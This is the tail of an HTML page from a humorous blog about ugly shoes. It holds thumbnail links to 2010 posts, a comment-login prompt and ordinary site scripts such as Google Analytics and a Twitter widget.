									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/givenchy_ss10_sneakers_1-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="C-3PO called: It wants its boots back" title="C-3PO called: It wants its boots back" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/save-the-earth-and-salma-hayek/" title="Save the Earth and Salma Hayek" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/salmaHayek-balenciaga-th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Save the Earth and Salma Hayek" title="Save the Earth and Salma Hayek" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/raise-your-flag-or-your-shoe/" title="Raise your flag, or your shoe" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/swiss-k-ona-1-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Raise your flag, or your shoe" title="Raise your flag, or your shoe" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/rihanna-into-gladiators/" title="Rihanna into Gladiators" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/jj3dx4dx0_th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Rihanna into Gladiators" title="Rihanna into Gladiators" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/layers-of-crystal-spikes/" title="Layers of Crystal Spikes" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/layeredfull-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Layers of Crystal Spikes" title="Layers of Crystal Spikes" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/stuck-on-gum/" title="Stuck on gum" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/Chewing-gum-sidewalk_th1-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Stuck on gum" title="Stuck on gum" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/banana-slip-ons/" title="Banana Slip-ons" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/10/Banana10-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Banana Slip-ons" title="Banana Slip-ons" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/the-future-its-not/" title="The Future it&#39;s Not" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/20081107_johngallianoss09-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="The Future it&#039;s Not" title="The Future it&#039;s Not" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/516/" title="Ice Skating for the road" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/6a00e54f95ac8188340115721a5c50970b-800wi-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Ice Skating for the road" title="Ice Skating for the road" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/animal-print-and-flowers/" title="Animal print and flowers" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/flowerBoot_th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Animal print and flowers" title="Animal print and flowers" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/10/killer-heels/" title="Killer heels" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/C06C5248-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Killer heels" title="Killer heels" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/eco-friendly-from-ankle-to-toes/" title="Eco-friendly from ankle to toes" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/black-wedge-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Eco-friendly from ankle to toes" title="Eco-friendly from ankle to toes" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/goat-fur-boots/" title="Goat fur boots" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/79451_th4-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Goat fur boots" title="Goat fur boots" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/porcupine-boots/" title="Porcupine boots" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/tumblr_l6gf3vBpRE1qzvd23o1_th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Porcupine boots" title="Porcupine boots" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/good-for-the-environment/" title="Good for the environment" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/recycled-shoes-by-liza-fredrika-aslund-1-600x426-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Good for the environment" title="Good for the environment" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/hunting-boots/" title="Hunting Boots" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/100730_o2-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Hunting Boots" title="Hunting Boots" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/chia-boot/" title="Chia Boot" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/opening-ceremony-th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Chia Boot" title="Chia Boot" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/cheetah-and-goldfish-all-in-one/" title="Cheetah and goldfish all-in-one" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/Pimp-02-BN_th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Cheetah and goldfish all-in-one" title="Cheetah and goldfish all-in-one" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/shaggy-dog-meets-denim/" title="Shaggy dog meets denim" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/d37b299e_th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Shaggy dog meets denim" title="Shaggy dog meets denim" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/ninja-shoes/" title="Ninja shoes" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/MM3-th2-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Ninja shoes" title="Ninja shoes" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/houston-we-have-a-problem/" title="Houston, we have a problem" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/20100809_07-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Houston, we have a problem" title="Houston, we have a problem" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/329/" title="This is not a game" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/gameboy_platform_shoe_5-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="This is not a game" title="This is not a game" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/uggly/" title="UGGly" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/UGG-Bailey-Button-Leopard1-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="UGGly" title="UGGly" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/not-for-the-single-ladies/" title="Not for the single ladies" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/Beyonce-Standard-007-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Not for the single ladies" title="Not for the single ladies" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/lady-gaga-hearts-meat/" title="Lady Gaga Hearts Meat" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/GagaMeat-th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Lady Gaga Hearts Meat" title="Lady Gaga Hearts Meat" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/268/" title="Posh Kinky Boots" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/spl52102_009th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Posh Kinky Boots" title="Posh Kinky Boots" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/kinky-boots/" title="Kinky Boots" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/nina-ricci-high-heels-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="Kinky Boots" title="Kinky Boots" />									<span></span>
								</a>
							</li>
													<li>
								<a class="image" href="http://uglyshoes.com/2010/09/if-the-grim-reaper-had-feet/" title="If the Grim Reaper had feet" rel="bookmark">
									<img width="100" height="88" src="http://uglyshoes.com/wp-content/uploads/2010/09/phylea-shoes-th-100x88.jpg" class="attachment-other-post-thumbnail wp-post-image" alt="If the Grim Reaper had feet" title="If the Grim Reaper had feet" />									<span></span>
								</a>
							</li>
												</ul>

					</div>
					
					<a class="morePosts" href="#" title="More Posts"><span>More</span></a>
				
				</div>
	
			</div>

			
			
						
			<div id="comments">
				<div class="inner">
	

						

				<div id="respond">
					<h2>Post a Comment</h2>

					<p id="loginReq">You must be <a href="http://uglyshoes.com/wp-login.php?redirect_to=http://uglyshoes.com/2010/10/dead-animals-on-your-feet/" title="Log in">logged in</a> to post a comment.</p>

				</div>
				</div>
			</div>
			
		</div>
		
	</div>

	<div id="footer">
	
		<div class="bubbleBottom"></div>

		<p class="copyright">Copyright KHTA, LLC &#169 2026.</div>
		
	</div>
	
</div>

<script type="text/javascript"> Cufon.now(); </script>

<script type="text/javascript">
site_url = 'http://uglyshoes.com/';
twitter_name = 'TheUglyShoes';
</script>

<script type="text/javascript" src="http://uglyshoes.com/wp-content/themes/moov/js/jquery.lightbox-0.5.pack.js"></script>
<script type="text/javascript" src="http://uglyshoes.com/wp-content/themes/moov/js/base.js"></script>
<script type="text/javascript" src="http://twitterjs.googlecode.com/svn/trunk/src/twitter.min.js"></script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18069743-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>